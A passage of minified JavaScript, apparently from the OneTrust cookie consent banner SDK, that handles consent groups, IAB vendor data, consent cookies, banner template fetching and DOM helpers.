this.bannerDataParentURL},Z.prototype.populateGroups=function(e,r){var s=this,i={},a=[];e.forEach(function(e){var t=z.getGroupIdForCookie(e);if(void 0!==e.HasConsentOptOut&&e.IsIabPurpose||(e.HasConsentOptOut=!0),!(!r.IsIabEnabled&&-1<L.indexOf(e.Type)||"IAB2"===s.iabType&&(e.Type===w||e.Type===A)&&!e.HasConsentOptOut&&!e.HasLegIntOptOut||e.Type===M&&!e.HasConsentOptOut)&&(t!==s.purposeOneGrpId||e.ShowInPopup||(s.purposeOneTreatment=!0),s.grpContainLegalOptOut=e.HasLegIntOptOut||s.grpContainLegalOptOut,e.SubGroups=[],e.Parent?a.push(e):i[t]=e,"IAB2"===s.iabType&&-1<L.indexOf(e.Type))){var o=s.extractGroupIdForIabGroup(t),n={description:e.GroupDescription,descriptionLegal:e.DescriptionLegal,id:Number(o),name:e.GroupName};switch(e.Type){case w:case I:s.iabGroups.purposes[o]=n;break;case T:s.iabGroups.specialPurposes[o]=n;break;case v:s.iabGroups.features[o]=n;break;case M:s.iabGroups.specialFeatures[o]=n}}}),a.forEach(function(e){i[e.Parent]&&e.ShowInPopup&&(e.FirstPartyCookies.length||e.Hosts.length||-1<L.indexOf(e.Type))&&i[e.Parent].SubGroups.push(e)});var t=[];return Object.keys(i).forEach(function(e){z.isValidConsentNoticeGroup(i[e],r.IsIabEnabled)&&(i[e].SubGroups.sort(function(e,t){return e.Order-t.Order}),t.push(i[e]))}),t.sort(function(e,t){return e.Order-t.Order})},Z.prototype.setPublicDomainData=function(t){this.BannerVariables.publicDomainData={cctId:t.cctId,MainText:t.MainText,MainInfoText:t.MainInfoText,AboutText:t.AboutText,AboutCookiesText:t.AboutCookiesText,ConfirmText:t.ConfirmText,AllowAllText:t.PreferenceCenterConfirmText,ManagePreferenceText:t.PreferenceCenterManagePreferencesText,CookiesUsedText:t.CookiesUsedText,AboutLink:t.AboutLink,HideToolbarCookieListAboutLink:t.HideToolbarCookieListAboutLink,ActiveText:t.ActiveText,AlwaysActiveText:t.AlwaysActiveText,AlertNoticeText:t.AlertNoticeText,AlertCloseText:t.AlertCloseText,AlertMoreInfoText:t.AlertMoreInfoText,AlertAllowCookiesText:t.AlertAllowCookiesText,CloseShouldAcceptAllCookies:t.CloseShouldAcceptAllCookies,BannerTitle:t.BannerTitle,ForceConsent:t.ForceConsent,LastReconsentDate:t.LastReconsentDate,InactiveText:t.InactiveText,CookiesText:t.CookiesText,CookieSettingButtonText:t.CookieSettingButtonText,CategoriesText:t.CategoriesText,IsLifespanEnabled:t.IsLifespanEnabled,LifespanText:t.LifespanText,Groups:null,Language:t.Language,showBannerCloseButton:t.showBannerCloseButton,ShowPreferenceCenterCloseButton:t.ShowPreferenceCenterCloseButton,FooterDescriptionText:t.FooterDescriptionText,CustomJs:t.CustomJs,LifespanTypeText:t.LifespanTypeText,LifespanDurationText:t.LifespanDurationText,CloseText:t.CloseText,BannerCloseButtonText:t.BannerCloseButtonText,HideToolbarCookieList:t.HideToolbarCookieList,AlertLayout:t.AlertLayout,AddLinksToCookiepedia:t.AddLinksToCookiepedia,ShowAlertNotice:t.ShowAlertNotice,IsIABEnabled:t.IsIabEnabled,IabType:t.IabType,BannerPosition:t.BannerPosition,PreferenceCenterPosition:t.PreferenceCenterPosition,VendorLevelOptOut:t.IsIabEnabled,ConsentModel:{Name:t.ConsentModel},VendorConsentModel:t.VendorConsentModel,IsConsentLoggingEnabled:t.IsConsentLoggingEnabled,IsIabThirdPartyCookieEnabled:t.IsIabThirdPartyCookieEnabled,ScrollCloseBanner:t.ScrollCloseBanner,ScrollAcceptAllCookies:t.ScrollAcceptAllCookies,OnClickCloseBanner:t.OnClickCloseBanner,OnClickAcceptAllCookies:t.OnClickAcceptAllCookies,NextPageCloseBanner:t.NextPageCloseBanner,NextPageAcceptAllCookies:t.NextPageAcceptAllCookies,VendorListText:t.VendorListText,ThirdPartyCookieListText:t.ThirdPartyCookieListText,CookieListDescription:t.CookieListDescription,CookieListTitle:t.CookieListTitle,BannerPurposeTitle:t.BannerPurposeTitle,BannerPurposeDescription:t.BannerPurposeDescription,BannerFeatureTitle:t.BannerFeatureTitle,BannerFeatureDescription:t.BannerFeatureDescription,BannerInformationTitle:t.BannerInformationTitle,BannerInformationDescription:t.BannerInformationDescription,BannerIABPartnersLink:t.BannerIABPartnersLink,BannerShowRejectAllButton:t.BannerShowRejectAllButton,BannerRejectAllButtonText:t.BannerRejectAllButtonText,PCenterShowRejectAllButton:t.PCenterShowRejectAllButton,PCenterRejectAllButtonText:t.PCenterRejectAllButtonText,BannerSettingsButtonDisplayLink:t.BannerSettingsButtonDisplayLink,BannerDPDTitle:t.BannerDPDTitle||"",BannerDPDDescription:t.BannerDPDDescription||[],BannerDPDDescriptionFormat:t.BannerDPDDescriptionFormat||"",ConsentIntegrationData:null,PCFirstPartyCookieListText:t.PCFirstPartyCookieListText,PCViewCookiesText:t.PCViewCookiesText,IsBannerLoaded:!1,PCenterBackText:t.PCenterBackText,PCenterVendorsListText:t.PCenterVendorsListText,PCenterViewPrivacyPolicyText:t.PCenterViewPrivacyPolicyText,PCenterClearFiltersText:t.PCenterClearFiltersText,PCenterApplyFiltersText:t.PCenterApplyFiltersText,PCenterEnableAccordion:t.PCenterEnableAccordion,PCGrpDescType:t.PCGrpDescType,PCGrpDescLinkPosition:t.PCGrpDescLinkPosition,PCVendorFullLegalText:t.PCVendorFullLegalText,PCenterExpandToViewText:t.PCenterExpandToViewText,PCenterAllowAllConsentText:t.PCenterAllowAllConsentText,PCenterCookiesListText:t.PCenterCookiesListText,PCenterCancelFiltersText:t.PCenterCancelFiltersText};var o=[];t.Groups.forEach(function(e){!t.IsIabEnabled&&e.IsIabPurpose||(e.Cookies=JSON.parse(JSON.stringify(e.FirstPartyCookies)),o.push(e))}),this.BannerVariables.publicDomainData.Groups=o},Z.prototype.setConsentIntegrationDataInPublicDomainData=function(e){this.BannerVariables.publicDomainData.ConsentIntegrationData=e},Z.prototype.domainDataMapper=function(e){this.BannerVariables.domainData={cctId:e.cctId,MainText:e.MainText,MainInfoText:e.MainInfoText,AboutText:e.AboutText,AboutCookiesText:e.AboutCookiesText,ConfirmText:e.ConfirmText,AllowAllText:e.PreferenceCenterConfirmText,ManagePreferenceText:e.PreferenceCenterManagePreferencesText,CookiesUsedText:e.CookiesUsedText,AboutLink:e.AboutLink,HideToolbarCookieListAboutLink:e.HideToolbarCookieListAboutLink,ActiveText:e.ActiveText,AlwaysActiveText:e.AlwaysActiveText,AlertNoticeText:e.AlertNoticeText,AlertCloseText:e.AlertCloseText,AlertMoreInfoText:e.AlertMoreInfoText,AlertAllowCookiesText:e.AlertAllowCookiesText,AdvancedAnalyticsCategory:e.AdvancedAnalyticsCategory||"",CloseShouldAcceptAllCookies:e.CloseShouldAcceptAllCookies,BannerTitle:e.BannerTitle,ForceConsent:e.ForceConsent,LastReconsentDate:e.LastReconsentDate,InactiveText:e.InactiveText,CookiesText:e.CookiesText,CategoriesText:e.CategoriesText,CookieSettingButtonText:e.CookieSettingButtonText,IsLifespanEnabled:e.IsLifespanEnabled,LifespanText:e.LifespanText,Groups:this.populateGroups(e.Groups,e),Language:e.Language,showBannerCloseButton:e.showBannerCloseButton,ShowPreferenceCenterCloseButton:e.ShowPreferenceCenterCloseButton,FooterDescriptionText:e.FooterDescriptionText,CustomJs:e.CustomJs,LifespanTypeText:e.LifespanTypeText,LifespanDurationText:e.LifespanDurationText,CloseText:e.CloseText,BannerCloseButtonText:e.BannerCloseButtonText,HideToolbarCookieList:e.HideToolbarCookieList,AlertLayout:e.AlertLayout,AddLinksToCookiepedia:e.AddLinksToCookiepedia,ShowAlertNotice:e.ShowAlertNotice,IsIabEnabled:e.IsIabEnabled,IabType:e.IabType,BannerPosition:e.BannerPosition,PreferenceCenterPosition:e.PreferenceCenterPosition,VendorLevelOptOut:e.IsIabEnabled,ConsentModel:{Name:e.ConsentModel},VendorConsentModel:e.VendorConsentModel,IsConsentLoggingEnabled:e.IsConsentLoggingEnabled,IsIabThirdPartyCookieEnabled:e.IsIabThirdPartyCookieEnabled,ScrollCloseBanner:e.ScrollCloseBanner,ScrollAcceptAllCookies:e.ScrollAcceptAllCookies,OnClickCloseBanner:e.OnClickCloseBanner,OnClickAcceptAllCookies:e.OnClickAcceptAllCookies,NextPageCloseBanner:e.NextPageCloseBanner,NextPageAcceptAllCookies:e.NextPageAcceptAllCookies,VendorListText:e.VendorListText,ThirdPartyCookieListText:e.ThirdPartyCookieListText,CookieListDescription:e.CookieListDescription,CookieListTitle:e.CookieListTitle,PreferenceCenterMoreInfoScreenReader:e.PreferenceCenterMoreInfoScreenReader,BannerPushDown:e.BannerPushDown,Flat:e.Flat,FloatingFlat:e.FloatingFlat,FloatingRoundedCorner:e.FloatingRoundedCorner,FloatingRoundedIcon:e.FloatingRoundedIcon,FloatingRounded:e.FloatingRounded,CenterRounded:e.CenterRounded,Center:e.Center,Panel:e.Panel,Popup:e.Popup,List:e.List,Tab:e.Tab,BannerPurposeTitle:e.BannerPurposeTitle,BannerPurposeDescription:e.BannerPurposeDescription,BannerFeatureTitle:e.BannerFeatureTitle,BannerFeatureDescription:e.BannerFeatureDescription,BannerInformationTitle:e.BannerInformationTitle,BannerInformationDescription:e.BannerInformationDescription,BannerIABPartnersLink:e.BannerIABPartnersLink,BannerShowRejectAllButton:e.BannerShowRejectAllButton,BannerRejectAllButtonText:e.BannerRejectAllButtonText,PCenterShowRejectAllButton:e.PCenterShowRejectAllButton,PCenterRejectAllButtonText:e.PCenterRejectAllButtonText,BannerSettingsButtonDisplayLink:e.BannerSettingsButtonDisplayLink,BannerDPDTitle:e.BannerDPDTitle||"",BannerDPDDescription:e.BannerDPDDescription||[],BannerDPDDescriptionFormat:e.BannerDPDDescriptionFormat||"",PCFirstPartyCookieListText:e.PCFirstPartyCookieListText||"First Party Cookies",PCViewCookiesText:e.PCViewCookiesText,PCenterBackText:e.PCenterBackText,PCenterVendorsListText:e.PCenterVendorsListText,PCenterViewPrivacyPolicyText:e.PCenterViewPrivacyPolicyText,PCenterClearFiltersText:e.PCenterClearFiltersText,PCenterApplyFiltersText:e.PCenterApplyFiltersText,PCenterEnableAccordion:e.PCenterEnableAccordion,PCGrpDescType:e.PCGrpDescType,PCGrpDescLinkPosition:e.PCGrpDescLinkPosition,PCVendorFullLegalText:e.PCVendorFullLegalText,PCenterExpandToViewText:e.PCenterExpandToViewText,PCenterAllowAllConsentText:e.PCenterAllowAllConsentText,PCenterCookiesListText:e.PCenterCookiesListText,PCenterCancelFiltersText:e.PCenterCancelFiltersText,Vendors:e.Vendors,OverriddenVendors:e.OverriddenVendors,Publisher:e.publisher},this.legIntSettings=e.LegIntSettings||{},void 0===this.legIntSettings.PAllowLI&&(this.legIntSettings.PAllowLI=!0),m.moduleInitializer.MobileSDK||(this.BannerVariables.pagePushedDown=e.BannerPushesDownPage)},Z.prototype.setLanguageSwitcherJson=function(e){this.BannerVariables.languageSwitcherJson=e.LanguageSwitcherPlaceholder},Z.prototype.setAboutCookieName=function(){this.BannerVariables.optanonAboutCookiesGroupName=this.BannerVariables.domainData.AboutCookiesText},Z.prototype.setIabData=function(){var e=J.iabType;this.BannerVariables.iabData="IAB"===e?m.moduleInitializer.IabData:m.moduleInitializer.IabV2Data,this.BannerVariables.iabData.consentLanguage=this.consentLanguage},Z.prototype.setConsentData=function(){var e={};e.requestInformation=J.BannerVariables.commonData.ConsentIntegration.RequestInformation,this.BannerVariables.consentData={consentApi:J.BannerVariables.commonData.ConsentIntegration.ConsentApi,consentPayload:e}},Z.prototype.assignIABDataWithGlobalVendorList=function(r){var s=this,i=this.BannerVariables.domainData.OverriddenVendors;this.BannerVariables.iabData.vendorListVersion=r.vendorListVersion,"IAB2"===this.iabType?(this.BannerVariables.iabData.vendors=[],Object.keys(r.vendors).forEach(function(n){s.vendorsSetting[n]={consent:!0,legInt:!0,arrIndex:0};var e={},t=r.vendors[n];e.vendorId=n,e.vendorName=t.name,e.policyUrl=t.policyUrl,J.cookieV2IABLegInt&&(!i[n]||i[n].legInt)&&(i[n]||t.legIntPurposes.length)||(s.vendorsSetting[n].legInt=!1),J.cookieV2IABLegInt?(i[n]&&!i[n].consent||!i[n]&&!t.purposes.length)&&(s.vendorsSetting[n].consent=!1):t.purposes.length||(s.vendorsSetting[n].consent=!1),e.features=t.features.map(function(e){var t,o=s.iabGroups.features[e];return o&&(t={description:o.description,featureId:o.id,featureName:o.name}),t}),e.specialFeatures=r.vendors[n].specialFeatures.reduce(function(e,t){var o=s.iabGroups.specialFeatures[t];return o&&e.push({description:o.description,featureId:o.id,featureName:o.name}),e},[]),e.purposes=r.vendors[n].purposes.reduce(function(e,t){var o=J.iabGroups.purposes[t];return!o||i[n]&&i[n].disabledCP&&-1!==i[n].disabledCP.indexOf(t)||e.push({description:o.description,purposeId:o.id,purposeName:o.name}),e},[]),e.legIntPurposes=r.vendors[n].legIntPurposes.reduce(function(e,t){var o=J.iabGroups.purposes[t];return!o||i[n]&&i[n].disabledLIP&&-1!==i[n].disabledLIP.indexOf(t)||e.push({description:o.description,purposeId:o.id,purposeName:o.name}),e},[]),e.specialPurposes=t.specialPurposes.map(function(e){var t,o=s.iabGroups.specialPurposes[e];return o&&(t={description:o.description,purposeId:o.id,purposeName:o.name}),t}),s.BannerVariables.iabData.vendors.push(e),s.vendorsSetting[n].arrIndex=s.BannerVariables.iabData.vendors.length-1})):this.BannerVariables.iabData.vendors=r.vendors.reduce(function(e,t){return e=e||[],t.vendorId=t.id,t.vendorName=t.name,s.vendorsSetting[t.id]={consent:!0,legInt:!1},t.legIntPurposes=t.legIntPurposeIds.map(function(t){var o;return r.purposes.some(function(e){if(e.id===t)return o={description:e.description,purposeId:e.id,purposeName:e.name},!0}),o}),t.features=t.featureIds.map(function(t){var o;return r.features.some(function(e){if(e.id===t)return o={description:e.description,featureId:e.id,featureName:e.name},!0}),o}),t.purposes=t.purposeIds.map(function(t){var o;return r.purposes.some(function(e){if(e.id===t)return o={description:e.description,purposeId:e.id,purposeName:e.name},!0}),o}),e.push(t),e},[])},Z.prototype.populateIABCookies=function(){if(this.isIABCrossConsentEnabled())try{this.setIAB3rdPartyCookie(this.BannerVariables.oneTrustIAB3rdPartyCookieName,"",0,!0)}catch(e){this.setIABCookieData(),this.writeCookieParam(this.BannerVariables.optanonCookieName,this.BannerVariables.oneTrustIsIABCrossConsentEnableParam,!1)}else J.needReconsent()||this.setIABCookieData()},Z.prototype.setIAB3rdPartyCookie=function(e,t,o,n){var r=this.BannerVariables.commonData.iabThirdPartyConsentUrl;try{if(r&&document.body)return this.updateThirdPartyConsent(r,e,t,o,n);throw new ReferenceError}catch(e){throw e}},Z.prototype.setIABCookieData=function(){this.BannerVariables.oneTrustIABConsent.IABCookieValue=this.getCookie(this.BannerVariables.oneTrustIABCookieName)},Z.prototype.getPcContent=function(r){return void 0===r&&(r=!1),l(this,void 0,void 0,function(){var t,o,n;return p(this,function(e){switch(e.label){case 0:return this.preferenceCenterContent&&!r?[3,2]:(t=void 0,o=this.getBannerSDKAssestsUrl(),m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade&&(o+="/v2"),this.BannerVariables.domainData.Center?t=o+"/otPcCenter.json":this.BannerVariables.domainData.Panel?t=o+"/otPcPanel.json":this.BannerVariables.domainData.Popup?t=o+"/otPcPopup.json":this.BannerVariables.domainData.List?t=o+"/otPcList.json":this.BannerVariables.domainData.Tab&&(t=o+"/otPcTab.json"),t?[4,(n=this).otFetch(t)]:[3,2]);case 1:n.preferenceCenterContent=e.sent(),e.label=2;case 2:return[2,this.preferenceCenterContent]}})})},Z.prototype.getBannerName=function(){var e;return this.BannerVariables.domainData.Flat?e="otFlat":this.BannerVariables.domainData.FloatingRoundedCorner?e="otFloatingRoundedCorner":this.BannerVariables.domainData.FloatingFlat?e="otFloatingFlat":this.BannerVariables.domainData.FloatingRounded?e="otFloatingRounded":this.BannerVariables.domainData.FloatingRoundedIcon?e="otFloatingRoundedIcon":this.BannerVariables.domainData.CenterRounded&&(e="otCenterRounded"),e},Z.prototype.getBannerContent=function(n){return void 0===n&&(n=!1),l(this,void 0,void 0,function(){var t,o;return p(this,function(e){switch(e.label){case 0:return this.bannerContent&&!n?[3,2]:(t=this.getBannerSDKAssestsUrl()+"/"+this.getBannerName()+".json")?[4,(o=this).otFetch(t)]:[3,2];case 1:o.bannerContent=e.sent(),e.label=2;case 2:return[2,this.bannerContent]}})})},Z.prototype.getCookieSettingsButtonContent=function(){return l(this,void 0,void 0,function(){var t;return p(this,function(e){return t=this.getBannerSDKAssestsUrl()+"/"+this.cookieSettingsButtonFileName,[2,this.otFetch(t)]})})},Z.prototype.updateThirdPartyConsent=function(n,r,s,i,a){return l(this,void 0,void 0,function(){var t,o;return p(this,function(e){switch(e.label){case 0:return t=window.location.protocol+"//"+n+"/?name="+r+"&value="+s+"&expire="+i+"&isFirstRequest="+a,document.getElementById("onetrustIabCookie")?(document.getElementById("onetrustIabCookie").contentWindow.location.replace(t),[3,3]):[3,1];case 1:return(o=document.createElement("iframe")).style.display="none",o.id="onetrustIabCookie",o.setAttribute("title","OneTrust IAB Cookie"),o.src=t,document.body.appendChild(o),[4,new Promise(function(e){o.onload=function(){e()},o.onerror=function(){throw e(),new URIError}})];case 2:return[2,e.sent()];case 3:return[2]}})})},Z.prototype.setIABVendor=function(n){var r=this;void 0===n&&(n=!0),this.BannerVariables.iabData.vendors.forEach(function(e){var t=e.vendorId;if(r.cookieV2IABLegInt&&"IAB2"===r.iabType){var o=!r.vendorsSetting[t].consent;r.BannerVariables.oneTrustIABConsent.vendors.push(t.toString()+":"+(o?"false":n)),r.BannerVariables.oneTrustIABConsent.legIntVendors.push(t.toString()+":"+r.vendorsSetting[t].legInt)}else r.BannerVariables.oneTrustIABConsent.legIntVendors=[],r.BannerVariables.oneTrustIABConsent.vendors.push(t.toString()+":"+n)})},Z.prototype.updateCorrectIABUrl=function(e){var t=E.getURL(e),o=this.getBannerScriptElement(),n=o&&o.getAttribute("src")?E.getURL(o.getAttribute("src")):null;return m.moduleInitializer.ScriptType===this.BannerVariables.constant.DOWNLOADTOLOCAL&&n&&t&&n.hostname!==t.hostname&&(e=(e=(n=""+this.getBannerDataParentUrl())+t.pathname.split("/").pop().replace(/(^\/?)/,"/")).replace(t.hostname,n.hostname)),e},Z.prototype.updateCorrectUrl=function(e,t){void 0===t&&(t=!1);var o=E.getURL(e),n=this.getBannerScriptElement(),r=n&&n.getAttribute("src")?E.getURL(n.getAttribute("src")):null;if(r&&o&&r.hostname!==o.hostname){if(m.moduleInitializer.ScriptType===this.BannerVariables.constant.DOWNLOADTOLOCAL)return t?e:e=(r=this.getBannerDataParentUrl()+"/"+this.getRegionRule().Id)+o.pathname.replace(/(^\/?)/,"/");e=e.replace(o.hostname,r.hostname)}return e},Z.prototype.getDataLanguageCulture=function(){var e=this.getBannerScriptElement();return e&&e.getAttribute(J.BannerVariables.constant.dataLanguage)?e.getAttribute(J.BannerVariables.constant.dataLanguage).toLowerCase():J.detectDocumentOrBrowserLanguage().toLowerCase()},Z.prototype.detectDocumentOrBrowserLanguage=function(){var e=E.convertKeyValueLowerCase(this.BannerVariables.languageSwitcherJson),t=this.getUserLanguge().toLowerCase(),o="";if(!(o=e[t]||e[t+"-"+t]||(e.default===t?e.default:null)))if(2===t.length)for(var n=0;n<Object.keys(e).length;n+=1){var r=Object.keys(e)[n];if(r.substr(0,2)===t){o=e[r];break}}else 2<t.length&&(o=e[t.substr(0,2)]);return o=o||e.default},Z.prototype.getUserLanguge=function(){return R.useDocumentLanguage?document.documentElement.lang:navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.language||navigator.userLanguage},Z.prototype.setOrUpdate3rdPartyIABConsentFlag=function(){var e=this.getIABCrossConsentflagData();this.BannerVariables.domainData.IsIabEnabled?e&&!this.reconsentRequired()||this.writeCookieParam(this.BannerVariables.optanonCookieName,this.BannerVariables.oneTrustIsIABCrossConsentEnableParam,this.BannerVariables.domainData.IsIabThirdPartyCookieEnabled):e&&!this.reconsentRequired()&&!this.isIABCrossConsentEnabled()||this.writeCookieParam(this.BannerVariables.optanonCookieName,this.BannerVariables.oneTrustIsIABCrossConsentEnableParam,!1)},Z.prototype.isIABCrossConsentEnabled=function(){return"true"===this.getIABCrossConsentflagData()},Z.prototype.getIABCrossConsentflagData=function(){return this.readCookieParam(this.BannerVariables.optanonCookieName,this.BannerVariables.oneTrustIsIABCrossConsentEnableParam)},Z.prototype.setGeolocationInCookies=function(){var e=this.readCookieParam(this.BannerVariables.optanonCookieName,this.BannerVariables.geolocationCookiesParam);if(this.userLocation&&!e&&this.isAlertBoxClosedAndValid()){var t=this.userLocation.country+";"+this.userLocation.state;this.setUpdateGeolocationCookiesData(t)}else this.reconsentRequired()&&e&&this.setUpdateGeolocationCookiesData("")},Z.prototype.iabStringSDK=function(e){void 0===e&&(e="");var t=m.moduleInitializer.otIABModuleData;if(this.BannerVariables.domainData.IsIabEnabled&&t)return"IAB2"===this.iabType?{gvl:t.tcfSdkRef.gvl,tcModel:t.tcfSdkRef.tcModel,tcString:t.tcfSdkRef.tcString,cmpApi:t.tcfSdkRef.cmpApi,purposeRestriction:t.tcfSdkRef.purposeRestriction}:t.consentString(e)},Z.prototype.setUpdateGeolocationCookiesData=function(e){this.writeCookieParam(this.BannerVariables.optanonCookieName,this.BannerVariables.geolocationCookiesParam,e)},Z.prototype.writeCookieParam=function(e,t,o){var n,r,s,i,a={},l=this.getCookie(e);if(this.BannerVariables.domainData,l)for(r=l.split("&"),n=0;n<r.length;n+=1)s=r[n].split("="),a[decodeURIComponent(s[0])]=decodeURIComponent(s[1]).replace(/\+/g," ");a[t]=o,a.datestamp=(new Date).toString(),a.version=this.BannerVariables.otSDKVersion,i=E.param(a),this.setCookie(e,i,365)},Z.prototype.readCookieParam=function(e,t){var o,n,r,s,i=this.getCookie(e);if(i){for(n={},r=i.split("&"),o=0;o<r.length;o+=1)s=r[o].split("="),n[decodeURIComponent(s[0])]=decodeURIComponent(s[1]).replace(/\+/g," ");return t&&n[t]?n[t]:t&&!n[t]?"":n}return""},Z.prototype.getCookie=function(e){if(m.moduleInitializer.MobileSDK){var t=this.getCookieDataObj(e);if(t)return t.value}var o,n,r=e+"=",s=document.cookie.split(";");for(o=0;o<s.length;o+=1){for(n=s[o];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(r))return n.substring(r.length,n.length)}return null},Z.prototype.setCookie=function(e,t,o,n){var r,s;void 0===n&&(n=!1),r=o?((s=new Date).setTime(s.getTime()+24*o*60*60*1e3),"; expires="+s.toUTCString()):n?"; expires="+new Date(0).toUTCString():"";var i=this.BannerVariables.commonData.optanonCookieDomain.split("/"),a=m.moduleInitializer.TenantFeatures;i.length<=1&&(i[1]="");var l="Samesite=Lax";if(a&&a.CookiesSameSiteNone&&(l="Samesite=None; Secure"),m.moduleInitializer.ScriptType===this.BannerVariables.constant.TESTSCRIPT||m.moduleInitializer.MobileSDK){var c=t+r+"; path=/; "+l;m.moduleInitializer.MobileSDK?this.setCookieDataObj({name:e,value:t,expires:r,date:s,domainAndPath:i}):document.cookie=e+"="+c}else c=t+r+"; path=/"+i[1]+"; domain=."+i[0]+"; "+l,document.cookie=e+"="+c},Z.prototype.reconsentRequired=function(){return(m.moduleInitializer.MobileSDK||this.awaitingReconsent())&&this.needReconsent()},Z.prototype.awaitingReconsent=function(){return"true"===this.readCookieParam(this.BannerVariables.optanonCookieName,this.BannerVariables.optanonAwaitingReconsentName)},Z.prototype.needReconsent=function(){var e=this.BannerVariables.domainData,t=this.alertBoxCloseDate(),o=e.LastReconsentDate;return t&&o&&new Date(o)>new Date(t)},Z.prototype.iabTypeIsChanged=function(){return l(this,void 0,void 0,function(){return p(this,function(e){return this.isIabCookieValid()||J.setCookie(J.BannerVariables.optanonAlertBoxClosedCookieName,"",0,!0),[2]})})},Z.prototype.alertBoxCloseDate=function(){return this.getCookie(this.BannerVariables.optanonAlertBoxClosedCookieName)},Z.prototype.setCookieDataObj=function(o){if(o){this.otCookieData||(window.OneTrust&&window.OneTrust.otCookieData?this.otCookieData=window.OneTrust.otCookieData:this.otCookieData=[]);var n=-1;this.otCookieData.some(function(e,t){if(e.name===o.name)return n=t,!0}),-1<n?this.otCookieData[n]=o:this.otCookieData.push(o)}},Z.prototype.getCookieDataObj=function(o){this.otCookieData||(window.OneTrust&&window.OneTrust.otCookieData?this.otCookieData=window.OneTrust.otCookieData:this.otCookieData=[]);var n=-1;if(this.otCookieData.some(function(e,t){if(e.name===o)return n=t,!0}),0<=n){var e=this.otCookieData[n];if(e.date)return new Date(e.date)<new Date?this.otCookieData[n]=null:e}return null},Z.prototype.isIabCookieValid=function(){var e=null;switch(J.iabType){case"IAB":e=this.getCookie("eupubconsent");break;case"IAB2":e=this.getCookie("eupubconsent-v2")}return null!==e},Z.prototype.isAlertBoxClosedAndValid=function(){return null!==this.alertBoxCloseDate()&&!this.reconsentRequired()},Z.prototype.extractGroupIdForIabGroup=function(e){return"IAB"===this.iabType?e=e.replace("IAB",""):"IAB2"===this.iabType&&(-1<e.indexOf("ISPV2_")?e=e.replace("ISPV2_",""):-1<e.indexOf("IABV2_")?e=e.replace("IABV2_",""):-1<e.indexOf("IFEV2_")?e=e.replace("IFEV2_",""):-1<e.indexOf("ISFV2_")&&(e=e.replace("ISFV2_",""))),e},Z.prototype.getOptanonIdForIabGroup=function(e,t){var o;return"IAB"===this.iabType?o="IAB"+e:"IAB2"===this.iabType&&(t===V.Purpose?o="IABV2_"+e:t===V.SpecialFeature&&(o="ISFV2_"+e)),o},Z.prototype.generateLegIntButtonElements=function(e,t,o){void 0===o&&(o=!1);var n=this.BannerVariables.commonData;return'<div class="ot-leg-btn-container" data-group-id="'+t+'" data-el-id="'+t+'-leg-out" is-vendor="'+o+'">\n                    <button class="ot-obj-leg-btn-handler '+(e?"ot-leg-int-enabled ot-inactive-leg-btn":"ot-active-leg-btn")+'">\n                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512">\n                            <path fill="'+n.pcButtonTextColor+'" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/>\n                        </svg>\n                       <span>'+(e?J.legIntSettings.PObjectLegIntText:J.legIntSettings.PObjectionAppliedText)+'\n                        </span>\n                    </button>\n                    <button class="ot-remove-objection-handler" style="color:'+n.pcButtonColor+"; "+(e?"display:none;":"")+'">'+J.legIntSettings.PRemoveObjectionText+"</button>\n                </div>\n        "},Z),X=function(){};var $=(ee.insertAfter=function(e,t){t.parentNode.insertBefore(e,t.nextSibling)},ee.insertBefore=function(e,t){t.parentNode.insertBefore(e,t)},ee.inArray=function(e,t){return t.indexOf(e)},ee.otFetchOfflineFile=function(t){return l(this,void 0,void 0,function(){return p(this,function(e){return J.otFetchOfflineFile(t),[2]})})},ee.ajax=function(e){var t,o,n,r,s,i,a=null,l=new XMLHttpRequest;t=e.type,o=e.url,e.dataType,n=e.contentType,r=e.data,s=e.success,a=e.error,i=e.sync,l.open(t,o,!i),l.setRequestHeader("Content-Type",n),l.onload=function(){if(200<=this.status&&this.status<400){var e=JSON.parse(this.responseText);s(e)}else a({message:"Error Loading Data",statusCode:this.status})},l.onerror=function(e){a(e)},"post"===t.toLowerCase()||"put"===t.toLowerCase()?l.send(r):l.send()},ee.getJSON=function(e,t,o){J.getJSON(e,t,o)},ee.prevNextHelper=function(o,e,n){var r=[];function s(e,t,o){t[e]&&o?o.includes(".")?(t[e].classList[0]||t[e].classList.value&&t[e].classList.value.includes(o.split(".")[1]))&&r.push(t[e]):o.includes("#")?t[e].id===o.split("#")[1]&&r.push(t[e]):t[e].tagName===document.createElement(o.trim()).tagName&&r.push(t[e]):t[e]&&r.push(t[e])}return"string"==typeof e?Array.prototype.forEach.call(document.querySelectorAll(e),function(e,t){s(o,e,n)}):s(o,e,n),r},ee.browser=function(){var e,t,o;return navigator.sayswho=(t=navigator.userAgent,o=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(o[1])?"IE "+((e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""):"Chrome"===o[1]&&null!=(e=t.match(/\b(OPR|Edge)\/(\d+)/))?e.slice(1).join(" ").replace("OPR","Opera"):(o=o[2]?[o[1],o[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&o.splice(1,1,e[1]),o.join(" "))),{version:parseInt(navigator.sayswho.split(" ")[1]),type:navigator.sayswho.split(" ")[0],userAgent:navigator.userAgent}},ee.isNodeList=function(e){return"[object NodeList]"===Object.prototype.toString.call(e)},ee.jsonp=function(e,t,o){J.checkMobileOfflineRequest(e)||J.BannerVariables.mobileOnlineURL.push(e);var n=document.createElement("script"),r=document.getElementsByTagName("head")[0];function s(){t()}n.onreadystatechange=function(){"loaded"!==this.readyState&&"complete"!==this.readyState||s()},n.onload=s,n.onerror=function(){o()},n.type="text/javascript",n.async=!0,n.src=e||"",r.appendChild(n)},ee.prototype.fadeOut=function(e){var t=this;if(void 0===e&&(e=60),1<=this.el.length)for(var o=0;o<this.el.length;o++)this.el[o].style.visibility="hidden",this.el[o].style.opacity="0",this.el[o].style.transition="visibility 0s "+e+"ms, opacity "+e+"ms 